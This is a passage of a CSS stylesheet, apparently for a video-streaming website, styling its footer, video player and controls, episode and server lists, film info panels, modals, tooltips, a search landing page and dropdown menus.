}
.site-footer .top .about .icons {
  margin-top: 20px;
}
.site-footer .top .about .icons > div {
  float: left;
  color: #959595;
  margin-right: 50px;
  margin-bottom: 10px;
}
.site-footer .top .about .icons > div .icon {
  width: 35px;
  height: 35px;
  border: 1px solid var(--primary);
  line-height: 30px;
  border-radius: 8px;
  display: inline-block;
  text-align: center;
}
.site-footer .top .about .icons > div .icon i {
  vertical-align: -1px;
}
.site-footer .top .about .icons > div span {
  margin-left: 10px;
}
.site-footer .top .heading {
  color: #dee2e6;
  display: inline-block;
  min-height: 1px;
  margin-bottom: 10px;
  font-size: 1.05em;
  font-weight: 400;
}
@media screen and (max-width: 1599px) {
  .site-footer .top .links {
    width: 45%;
  }
  .site-footer .top .about {
    width: 55%;
  }
  .site-footer .top .about .icons > div span {
    min-width: auto;
  }
}
@media screen and (max-width: 1365px) {
  .site-footer .top .links {
    width: 50%;
  }
  .site-footer .top .about {
    width: 50%;
  }
  .site-footer .top .about .icons > div {
    width: 50%;
    margin-right: 0;
  }
}
@media screen and (max-width: 992px) {
  .site-footer .logo {
    display: block;
    text-align: center;
  }
  .site-footer .top .links {
    width: 100%;
    margin: 10px 0;
  }
  .site-footer .top .about {
    width: 100%;
    margin: 10px 0;
  }
  .site-footer .top .about .icons > div {
    width: 25%;
  }
}
@media screen and (max-width: 768px) {
  .site-footer .top .about .icons > div {
    width: 50%;
  }
  .site-footer .bot .logo {
    display: none;
  }
}
#watch .play {
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  position: relative;
  overflow: hidden;
}
#watch .play:before {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  top: 0;
  width: 100%;
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0,
    center center,
    100%,
    color-stop(10%, transparent),
    color-stop(100%, #000)
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: radial-gradient(ellipse at center, transparent 10%, #000 100%);
}
#watch .play:after {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  width: 100%;
  height: 150px;
  background-color: rgba(17, 17, 17, 0);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(17, 17, 17, 0)),
    to(#111)
  );
  background-image: -webkit-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -moz-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -ms-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -o-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: linear-gradient(top, rgba(17, 17, 17, 0), #111);
}
#watch #player {
  height: 60em;
  display: block;
  width: 100%;
  background: rgba(33, 37, 41, 0.2);
  position: relative;
  z-index: 3;
}
#watch #player.active {
  z-index: 101;
}
#watch #disqus_thread.active {
  position: relative;
  z-index: 109;
}
#watch #player .message {
  top: 50%;
  position: absolute;
  text-align: center;
  display: block;
  width: 100%;
}
#watch #player .loading {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
}
#watch #player #play {
  height: 100px;
  width: 100px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  line-height: 100px;
  text-align: center;
  font-weight: 900;
  cursor: pointer;
  border-radius: 50%;
  background: var(--primary);
  opacity: 0.8;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  color: #e9ecef;
}
#watch #player #play:before {
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  display: inline-block;
  font-size: 2.5em;
  margin-left: 0.2em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#watch #player #play:hover {
  background: var(--primary);
  opacity: 1;
}
#watch #player #play:hover:before {
  color: #f8f9fa;
}
#watch #controls {
  margin-top: 15px;
}
#watch #controls .items > div {
  float: left;
  line-height: 25px;
  border-radius: 4px;
  font-size: 0.8em;
  padding: 0 15px;
  cursor: pointer;
  border: 1px solid #494f54;
  color: #6a727a;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-right: 10px;
  margin-bottom: 8px;
}
#watch #controls .items > div:hover {
  color: #adb5bd;
  border-color: #6c757d;
}
#watch #controls .items > span {
  float: left;
  line-height: 25px;
  border-radius: 4px;
  font-size: 0.8em;
  padding: 0 15px;
  cursor: pointer;
  border: 1px solid #494f54;
  color: #6a727a;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-right: 10px;
  margin-bottom: 8px;
}
#watch #controls .items > span:hover {
  color: #adb5bd;
  border-color: #6c757d;
}
#watch #controls .items > span.bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  margin-right: 3px;
}
#watch #controls .items > span.bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #d73458;
  font-weight: 800;
  margin-right: 3px;
}
#watch #controls .share {
  float: right;
}
@media screen and (max-width: 1599px) {
  #watch #player {
    height: 48em;
  }
}
@media screen and (max-width: 1365px) {
  #watch #player {
    height: 40em;
  }
}
@media screen and (max-width: 768px) {
  #watch #player {
    height: 30em;
  }
}
@media screen and (max-width: 576px) {
  #watch #player {
    height: 15em;
  }
  #watch #controls .items {
    text-align: center;
  }
  #watch #controls .items > div {
    display: inline-block;
    float: none;
  }
  #watch #controls .items > span {
    display: inline-block;
    float: none;
  }
  #watch #controls .share {
    float: none;
    text-align: center;
  }
}
#episodes {
  margin: 30px 0 40px;
  text-align: center;
  font-size: 14px;
}
#episodes #servers {
  margin: 0 auto 30px;
}
#episodes #servers .note {
  margin-bottom: 10px;
  font-size: 1.1em;
}
#episodes #servers .server {
  display: inline-block;
  background: #212529;
  padding: 10px 15px;
  border-radius: 5px;
  text-align: left;
  padding-left: 45px;
  position: relative;
  margin: 0 5px 3px;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#episodes #servers .server:before {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -10px;
  margin-left: 12.5px;
  width: 20px;
  height: 20px;
  content: "\f04b";
  font-weight: 900;
  text-align: center;
  font-family: "Font Awesome 5 Free";
  float: left;
  display: block;
  color: #adb5bd;
}
#episodes #servers .server > span {
  font-size: 0.85em;
  color: #6c757d;
}
#episodes #servers .server > div {
  font-weight: 500;
  color: #adb5bd;
  min-width: 57px;
}
#episodes #servers .server:hover {
  background: #2c3237;
}
#episodes #servers .server:hover:before {
  color: #bbc2c8;
}
#episodes #servers .server:hover > span {
  color: #78828a;
}
#episodes #servers .server:hover > div {
  color: #bbc2c8;
}
#episodes #servers .server.active {
  background: var(--primary);
}
#episodes #servers .server.active:before {
  color: #212529;
}
#episodes #servers .server.active > span {
  color: #343a40;
}
#episodes #servers .server.active > div {
  color: #212529;
}
#episodes .groups {
  text-align: left;
  margin: 10px 0;
}
#episodes .groups #seasons {
  display: inline-block;
}
#episodes .groups #seasons .date {
  font-weight: 300;
}
#episodes .groups #seasons button {
  color: #bbb;
}
#episodes .groups #seasons ul.dropdown-menu {
  border-radius: 8px;
  padding: 0;
  overflow: hidden;
  font-size: 0.95em;
  max-height: 350px;
  overflow-y: auto;
}
#episodes .groups #seasons ul.dropdown-menu > li > input:checked ~ label,
#episodes .groups #seasons ul.dropdown-menu > li > input:checked ~ label:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li > label {
  padding: 9px 16px;
  font-weight: 600;
}
#episodes .groups #seasons ul.dropdown-menu > li > label:hover {
  background: #e9ecef;
}
#episodes .groups ul#ranges {
  display: inline-block;
  margin: 0;
  padding: 0;
  margin-left: 20px;
}
#episodes .groups ul#ranges li {
  display: inline-block;
  list-style: none;
  cursor: pointer;
  margin: 0 5px;
  color: #bbb;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  border: 1px solid transparent;
}
#episodes .groups ul#ranges li:hover {
  color: #a2a2a2;
  border-bottom: 1px solid #a2a2a2;
}
#episodes .groups ul#ranges li.active {
  color: var(--primary);
  border-bottom: 1px solid var(--primary);
}
#episodes .episodes {
  margin: -0.3%;
}
#episodes .episodes .episode {
  float: left;
  width: 19.4%;
  margin: 3px 0.3%;
  text-align: left;
}
#episodes .episodes .episode a {
  display: block;
  width: 100%;
  background: #212529;
  border: none;
  color: #adb5bd;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  font-weight: 500;
  position: relative;
  border-radius: 5px;
  padding: 10px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#episodes .episodes .episode a span {
  font-weight: 500;
}
#episodes .episodes .episode a .name {
  font-weight: 300;
}
#episodes .episodes .episode a:hover {
  background: #2c3237;
  color: #bbc2c8;
  border: none;
}
#episodes .episodes .episode a.active {
  background: var(--primary);
  color: #212529;
  border: none;
}
@media screen and (max-width: 1279px) {
  #episodes .episodes .episode {
    width: 24.4%;
  }
}
@media screen and (max-width: 992px) {
  #episodes .episodes .episode {
    width: 32.7333333333%;
  }
}
@media screen and (max-width: 768px) {
  #episodes .episodes .episode {
    width: 100%;
  }
}
@media screen and (max-width: 576px) {
  #episodes #servers .server {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
.watch-extra {
  margin-bottom: 30px;
}
.watch-extra .bl-1 {
  float: left;
  width: 65%;
}
.watch-extra .bl-2 {
  float: right;
  width: 33%;
  margin-left: 2%;
}
.watch-extra section.info {
  clear: both;
  margin-bottom: 30px;
  overflow: hidden;
}
.watch-extra section.info .poster {
  width: 250px;
  float: left;
}
.watch-extra section.info .poster span {
  position: relative;
  width: 100%;
  padding-bottom: 145%;
  display: block;
  border-radius: 8px;
  overflow: hidden;
  border: 3px solid rgba(255, 255, 255, 0.2);
}
.watch-extra section.info .poster span img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.watch-extra section.info .info {
  margin-left: 280px;
  color: #6c757d;
}
.watch-extra section.info .info > div {
  margin-bottom: 15px;
}
.watch-extra section.info .info .rating {
  float: right;
  margin-top: 14px;
}
.watch-extra section.info .info .rating .stars {
  display: inline-block;
  font-size: 1.5em;
}
.watch-extra section.info .info .rating .stars span {
  position: relative;
  color: #343a40;
  cursor: pointer;
  float: left;
  padding: 0 3px;
}
.watch-extra section.info .info .rating .stars span i {
  position: absolute;
  color: #8c7000;
  top: 0;
  left: 3px;
}
.watch-extra section.info .info .rating .stars span i.active {
  color: #bf9900;
}
.watch-extra section.info .info .rating .stars span i.none {
  color: transparent;
}
.watch-extra section.info .info .rating .text {
  color: #343a40;
  font-size: 0.9em;
  display: block;
  text-align: center;
  font-style: italic;
}
.watch-extra section.info .info .rating:hover .text {
  color: #495057;
}
.watch-extra section.info .info .title {
  color: #e9ecef;
}
.watch-extra section.info .info .meta.lg > span + span {
  margin-left: 15px;
}
.watch-extra section.info .info .meta > div {
  margin-bottom: 6px;
}
.watch-extra section.info .info .meta > div > span {
  color: #6c757d;
}
.watch-extra section.info .info .meta > div > span:first-child {
  display: block;
  float: left;
  color: #6c757d;
}
.watch-extra section.info .info .meta > div > span:nth-child(2) {
  display: block;
  margin-left: 120px;
}
.watch-extra section.info .info .meta .quality {
  background: var(--primary);
  color: #212529;
  font-weight: 500;
  font-size: 0.85em;
  padding: 3px 8px;
  border-radius: 3px;
  text-shadow: none;
}
.watch-extra section.info .info .meta .imdb {
  font-weight: 500;
}
.watch-extra section.info .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
.watch-extra section.info .info .desc {
  line-height: 1.8em;
  font-size: 1.1em;
}
.watch-extra section.info .info a {
  color: #939ba2;
}
.watch-extra section.info .info a:hover {
  color: var(--primary);
}
.watch-extra .filmlist {
  margin: 0 -1%;
}
.watch-extra .filmlist .item {
  width: 31.3333333333%;
  margin: 0 1%;
}
@media screen and (max-width: 1599px) {
  .watch-extra section.info .poster {
    width: 200px;
  }
  .watch-extra section.info .info {
    margin-left: 230px;
    font-size: 0.9em;
  }
}
@media screen and (max-width: 1279px) {
  .watch-extra .bl-1 {
    float: none;
    width: 100%;
  }
  .watch-extra .bl-2 {
    float: none;
    width: 100%;
    margin: 0;
  }
  .watch-extra .filmlist {
    margin: 0 -0.5%;
  }
  .watch-extra .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  .watch-extra .filmlist {
    margin: 0 -0.5%;
  }
  .watch-extra .filmlist .item {
    width: 24%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 576px) {
  .watch-extra .filmlist {
    margin: 0 -1%;
  }
  .watch-extra .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
  .watch-extra section.info .poster {
    display: none;
  }
  .watch-extra section.info .info {
    margin-left: 0;
  }
  .watch-extra section.info .info .rating {
    float: none;
    text-align: center;
  }
  .watch-extra section.info .info .title {
    font-size: 2em;
  }
  .watch-extra section.info .info .meta > div > span:first-child {
    float: none;
    display: inline;
  }
  .watch-extra section.info .info .meta > div > span:nth-child(2) {
    margin-left: 5px;
    display: inline;
  }
}
@media screen and (max-width: 480px) {
  .watch-extra .filmlist {
    margin: 0 -1%;
  }
  .watch-extra .filmlist .item {
    width: 48%;
    margin: 0 1%;
  }
}
.modal-content {
  background: #212529;
  color: #6c757d;
  border-radius: 5px;
}
.modal-content .modal-header {
  border: none;
  padding: 1.5em 2em 0;
}
.modal-content .modal-header .modal-title {
  font-weight: 500;
  font-size: 1.6em;
  color: #adb5bd;
}
.modal-content .modal-header .close {
  position: relative;
  top: -15px;
  right: -15px;
}
.modal-content .modal-body {
  padding: 1.5em 2em 0;
}
.modal-content .modal-body .form-control {
  background: #ced4da;
  color: #212529;
}
.modal-content .modal-body .form-control::placeholder {
  color: #6c757d;
}
.modal-content .modal-footer {
  color: #adb5bd;
  padding: 1.5em;
  border: none;
  text-align: center;
  display: block;
}
.error-page {
  display: block;
  width: auto;
  text-align: center;
  padding: 200px 0 0;
}
.error-page h2 {
  font-size: 7em;
  font-weight: 600;
}
.error-page .message {
  font-size: 1.8em;
  font-weight: 300;
}
.error-page .home {
  margin-top: 15px;
}
.loading {
  width: 50px;
  height: 50px;
  text-align: center;
  display: block;
  margin: 0 auto;
}
.loading > div {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  border: 3px solid var(--primary);
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: cssload-spin 0.8s infinite linear;
  -o-animation: cssload-spin 0.8s infinite linear;
  -ms-animation: cssload-spin 0.8s infinite linear;
  -webkit-animation: cssload-spin 0.8s infinite linear;
  -moz-animation: cssload-spin 0.8s infinite linear;
}
@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #212529;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: #212529;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
  border-right-color: #212529;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #212529;
}
.tooltipster-sidetip .tooltipster-arrow-border {
  border: none;
}
.tooltipster-sidetip .tooltipster-box {
  background: #212529 !important;
  border: none;
  border-radius: 6px;
}
.tooltipster-box {
  background: #212529 !important;
  border: none;
  border-radius: 6px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content {
  color: #949ea9;
  padding: 10px 15px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .title {
  color: #e9ecef;
  font-weight: 400;
  font-size: 1.1em;
  line-height: 1.5em;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta {
  font-size: 0.9em;
  margin-top: 10px;
  color: #949ea9;
  display: flex;
  flex-wrap: wrap;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > span {
  flex-basis: 0;
  flex-grow: 1;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .imdb {
  color: #b0b8bf;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .imdb i {
  color: var(--primary);
  font-size: 0.8em;
  vertical-align: 1px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .quality {
  background: var(--primary);
  color: #000;
  font-weight: 500;
  font-size: 0.85em;
  padding: 2px 6px;
  border-radius: 3px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div {
  font-size: 0.85em;
  display: block;
  width: 100%;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .meta
  > div
  span:first-child {
  color: #949ea9;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div a {
  color: #b5bdc4;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div a:hover {
  color: #dee2e6;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .desc {
  margin-top: 10px;
  font-size: 0.85em;
  font-weight: 300;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions {
  cursor: pointer;
  margin-top: 15px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions > a {
  display: block;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions .watchnow {
  line-height: 35px;
  border-radius: 4px;
  text-align: center;
  margin-right: 45px;
  background: #333940;
  color: #ced4da;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .watchnow
  i {
  font-size: 0.8em;
  vertical-align: 1px;
  color: var(--primary);
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .watchnow:hover {
  background: #2c3237;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions .bookmark {
  float: right;
  line-height: 35px;
  width: 35px;
  max-height: 35px;
  background: #d73458;
  color: #e9ecef;
  text-align: center;
  border-radius: 5px;
  font-size: 0;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #fff;
  font-size: 14px;
  font-weight: 400;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #fff;
  font-size: 14px;
  font-weight: 800;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark:hover {
  background: #9f1f3c;
}
#md-share .modal-content {
  position: relative;
  overflow: hidden;
  color: #ced4da;
}
#md-share .modal-content .modal-header .modal-title {
  width: 100%;
  text-align: center;
}
#md-share .modal-content .modal-body {
  padding-top: 10px;
  padding-bottom: 20px;
}
#report-video {
  font-size: 0.95em;
}
#report-video .form-group .name {
  font-size: 1.3em;
  font-weight: 400;
  color: #ced4da;
}
#report-video .form-group > label {
  font-weight: 500;
  color: #adb5bd;
}
#report-video .form-group .options {
  font-size: 0.95em;
}
#report-video .form-group .options > label {
  margin-right: 10px;
}
#report-video .form-group .options textarea {
  width: 100%;
  height: 120px;
  overflow: auto;
  background: #111;
  outline: 0;
  color: #6c757d;
  border-radius: 0.3rem;
  border: 1px solid #495057;
}
.modal-backdrop.show {
  background: #8888 !important;
  opacity: 0.8 !important;
}
#toast-wrapper {
  position: fixed;
  z-index: 1055;
  bottom: 10px;
  right: 10px;
}
#toast-wrapper > div {
  color: #212529;
  background: #f8f9fa;
  padding: 8px 15px;
  display: block;
  margin-bottom: 10px;
  cursor: pointer;
}
.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
  border-top-color: #495057;
}
.tooltip-inner {
  background: #495057;
}
body.intro .container {
  max-width: 600px;
  margin: 0 auto;
}
body.intro .logo {
  width: 200px;
  height: 60px;
  display: block;
  margin: 20px auto 30px;
}
.index-base {
  max-width: 1000px;
  margin: 0 auto;
  margin-top: 80px;
  text-align: center;
}
.index-base .logo {
  margin-bottom: 20px;
}
.index-base .logo img {
  height: 65px;
}
.index-base .title {
  font-size: 1.3em;
  font-weight: 500;
}
.index-base .btn {
  border-radius: 5px;
}
@media screen and (max-width: 1024px) {
  .index-base .logo img {
    height: 55px;
  }
}
@media screen and (max-width: 992px) {
  .index-base {
    margin-top: 50px;
  }
}
@media screen and (max-width: 576px) {
  .index-base {
    margin-top: 30px;
  }
  .index-base .logo img {
    height: 40px;
  }
}
.index-simple {
  background-color: #111;
  font-family: Montserrat, Arial;
  color: #a7a7a7;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 400;
  padding: 0;
  margin: 0;
  position: relative;
  width: 100%;
}
.scontainer {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
}
.sheader {
  background: #252525;
  height: 60px;
}
.sheader .slogo {
  float: left;
  display: block;
  margin-top: 14px;
}
.sheader .slogo img {
  height: 34px;
}
.sheader ul.smenu {
  float: right;
  margin: 0;
  padding: 0;
}
.sheader ul.smenu > li {
  list-style: none;
  display: inline-block;
}
.sheader ul.smenu > li a {
  padding: 0 5px;
  margin: 0 10px;
  line-height: 60px;
  color: #dee2e6;
  display: inline-block;
  font-size: 1.05em;
}
.sheader ul.smenu > li a:hover {
  color: var(--primary);
}
.sbody {
  padding-top: 80px;
}
.sbody .shead {
  text-align: center;
}
.sbody .shead .slogo img {
  height: 70px;
}
.sbody .shead .sname {
  font-weight: 700;
  padding: 0;
  margin-top: 25px;
  font-size: 1.8em;
}
.sbody .ssearch {
  margin-top: 10px;
}
.sbody .ssearch form button {
  float: right;
  width: 80px;
  border: none;
  background-color: var(--primary);
  height: 50px;
  line-height: 50px;
  border-radius: 0 4px 4px 0;
  font-size: 1.5em;
  color: #f8f9fa;
  outline: 0;
}
.sbody .ssearch form button:active,
.sbody .ssearch form button:focus {
  outline: 0;
}
.sbody .ssearch form .sinput-w {
  width: 100%;
  margin-right: 80px;
  padding-right: 80px;
}
.sbody .ssearch form .sinput-w input {
  width: 100%;
  background-color: #f8f9fa;
  height: 50px;
  line-height: 50px;
  border: none;
  border-radius: 4px 0 0 4px;
  padding: 0 20px;
  font-size: 1.2em;
  outline: 0;
}
.sbody .ssearch form .sinput-w input:active,
.sbody .ssearch form .sinput-w input:focus {
  outline: 0;
}
.sbody .sgoto {
  text-align: center;
  margin-top: 30px;
}
.sbody .sgoto .btn {
  border-radius: 55px;
  font-weight: 700;
  line-height: 55px;
  height: 55px;
  padding: 0 27.5px;
}
.sbody .scontent {
  margin-top: 30px;
}
.sbody .scontent p {
  font-size: 1.1em;
  line-height: 1.3em;
}
.sbody .scontent h3,
.sbody .scontent h4,
.sbody .scontent h5 {
  font-weight: 600;
  color: #d5d5d5;
}
.sfooter {
  position: relative;
  text-align: center;
  margin-top: 35px;
  color: #adb5bd;
}
.sfooter .links {
  margin-bottom: 10px;
}
.sfooter .links ul {
  padding: 0;
}
.sfooter .links ul li {
  display: inline-block;
  margin: 10px 20px;
}
.sfooter .links ul li a {
  color: #bbb;
}
.sfooter .about {
  padding: 0 0 40px;
}
.sfooter .about .about-text {
  max-width: 800px;
  text-align: center;
  margin: 0 auto 20px;
  line-height: 1.6em;
  font-size: 12px;
}
.sfooter .about .copyright {
  text-align: center;
  margin-bottom: 0 !important;
  font-size: 12px;
}
.dropdown-menu > li > label {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > label:focus,
.dropdown-menu > li > label:hover {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > label,
.dropdown-menu > .active > label:focus,
.dropdown-menu > .active > label:hover,
.dropdown-menu > li > input:checked ~ label,
.dropdown-menu > li > input:checked ~ label:focus,
.dropdown-menu > li > input:checked ~ label:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > label,
.dropdown-menu > .disabled > label:focus,
.dropdown-menu > .disabled > label:hover,
.dropdown-menu > li > input[disabled] ~ label,
.dropdown-menu > li > input[disabled] ~ label:focus,
.dropdown-menu > li > input[disabled] ~ label:hover {
  color: #999;
}
.dropdown-menu > .disabled > label:focus,
.dropdown-menu > .disabled > label:hover,
.dropdown-menu > li > input[disabled] ~ label:focus,
.dropdown-menu > li > input[disabled] ~ label:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  cursor: not-allowed;
}
.dropdown-menu > li > label {
  margin-bottom: 0;
  cursor: pointer;
}
.dropdown-menu > li > input[type="checkbox"],
.dropdown-menu > li > input[type="radio"] {
  display: none;
  position: absolute;
  top: -9999em;
  left: -9999em;
}
.dropdown-menu > li > input:focus ~ label,
.dropdown-menu > li > label:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu.pull-top {
  bottom: 100%;
  top: auto;
  margin: 0 0 2px;
  -webkit-box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.175);
}
.dropdown-menu.pull-center {
  right: 50%;
  left: auto;
}
.dropdown-menu.pull-middle {
  right: 100%;
  margin: 0 2px 0 0;
  box-shadow: -5px 0 10px rgba(0, 0, 0, 0.2);
  left: auto;
}
.dropdown-menu.pull-middle.pull-right {
  right: auto;
  left: 100%;
  margin: 0 0 0 2px;
  box-shadow: 5px 0 10px rgba(0, 0, 0, 0.2);
}
.dropdown-menu.pull-middle.pull-center {
  right: 50%;
  margin: 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.dropdown-menu.bullet {
  margin-top: 8px;
}
.dropdown-menu.bullet:before {
  width: 0;
  height: 0;
  content: "";
  display: inline-block;
  position: absolute;
  border-color: transparent;
  border-style: solid;
  -webkit-transform: rotate(360deg);
  border-width: 0 7px 7px;
  border-bottom-color: #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.15);
  top: -7px;
  left: 9px;
}
.dropdown-menu.bullet:after {
  width: 0;
  height: 0;
  content: "";
  display: inline-block;
  position: absolute;
  border-color: transparent;
  border-style: solid;
  -webkit-transform: rotate(360deg);
  border-width: 0 6px 6px;
  border-bottom-color: #fff;
  top: -6px;
  left: 10px;
}
.dropdown-menu.bullet.pull-right:before {
  left: auto;
  right: 9px;
}
.dropdown-menu.bullet.pull-right:after {
  left: auto;
  right: 10px;
}
.dropdown-menu.bullet.pull-top {
  margin-top: 0;
  margin-bottom: 8px;
}
.dropdown-menu.bullet.pull-top:before {
  top: auto;
  bottom: -7px;
  border-bottom-width: 0;
  border-top-width: 7px;
  border-top-color: #ccc;
  border-top-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-top:after {
  top: auto;
  bottom: -6px;
  border-bottom: 0;
  border-top-width: 6px;
  border-top-color: #fff;
}
.dropdown-menu.bullet.pull-center:before {
  left: auto;
  right: 50%;
  margin-right: -7px;
}
.dropdown-menu.bullet.pull-center:after {
  left: auto;
  right: 50%;
  margin-right: -6px;
}
.dropdown-menu.bullet.pull-middle {
  margin-right: 8px;
}
.dropdown-menu.bullet.pull-middle:before {
  top: 50%;
  left: 100%;
  right: auto;
  margin-top: -7px;
  border-right-width: 0;
  border-bottom-color: transparent;
  border-top-width: 7px;
  border-left-color: #ccc;
  border-left-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-middle:after {
  top: 50%;
  left: 100%;
  right: auto;
  margin-top: -6px;
  border-right-width: 0;
  border-bottom-color: transparent;
  border-top-width: 6px;
  border-left-color: #fff;
}
.dropdown-menu.bullet.pull-middle.pull-right {
  margin-right: 0;
  margin-left: 8px;
}
.dropdown-menu.bullet.pull-middle.pull-right:before {
  left: -7px;
  border-left-width: 0;
  border-right-width: 7px;
  border-right-color: #ccc;
  border-right-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-middle.pull-right:after {
  left: -6px;
  border-left-width: 0;
  border-right-width: 6px;
  border-right-color: #fff;
}
.dropdown-menu.bullet.pull-middle.pull-center {
  margin-left: 0;
  margin-right: 0;
}
.dropdown-menu.bullet.pull-middle.pull-center:before {
  border: 0;
  display: none;
}
.dropdown-menu.bullet.pull-middle.pull-center:after {
  border: 0;
  display: none;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
